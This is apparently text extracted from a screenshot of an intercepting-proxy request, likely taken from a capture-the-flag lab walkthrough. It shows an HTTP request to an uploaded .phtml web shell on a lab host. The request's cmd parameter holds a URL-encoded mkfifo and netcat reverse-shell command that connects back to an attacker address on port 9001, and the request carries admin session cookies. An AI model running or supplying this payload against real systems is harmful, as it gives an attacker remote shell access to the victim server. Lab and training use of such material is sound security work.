 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /media/custom_options/quote/b/a/48e27235e3989227f6b26639439e9d6d.phtml?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.13+9001+>/tmp/f HTTP/1.1
2 Host: 10.10.10.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: adminhtml=541ho3lpot79n9uoh78hbfcts2; frontend=hlkgvgh6uibgtv7hfap42hamc5; external_no_cache=1
9 Upgrade-Insecure-Requests: 1
10
11